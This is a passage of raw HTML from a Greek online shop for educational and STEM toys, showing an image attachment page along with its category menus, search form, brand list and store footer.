	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-13190" class="post-single-page post-13190 attachment type-attachment status-inherit hentry">
	<header class="wd-single-post-header">
					
							<h1 class="wd-entities-title wd-post-title title">85494_a</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://stem-toys.gr/author/ceedagency/" class="author" rel="author">Ceed Agency</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2017-09-11T10:01:39+00:00">
			11 Σεπτεμβρίου, 2017		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2017-09-11T10:01:39+00:00">
								On 11 Σεπτεμβρίου, 2017							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://stem-toys.gr/?attachment_id=13190#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
								</header>

			<div class="wd-entry-content">
			<p class="attachment"><a href='https://stem-toys.gr/wp-content/uploads/2015/03/85494_a.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://stem-toys.gr/wp-content/uploads/2015/03/85494_a.jpg" class="attachment-medium size-medium" alt="" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/85494_a.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2015/03/85494_a-600x601.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/03/85494_a-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=13190#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><p class="must-log-in">Για να σχολιάσετε πρέπει να <a href="https://stem-toys.gr/wp-login.php?redirect_to=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D13190">συνδεθείτε</a>.</p>	</div><!-- #respond -->
	
</div>

		
</div>


			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_6423" class="wd-brands brands-widget slider-brands_6423 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
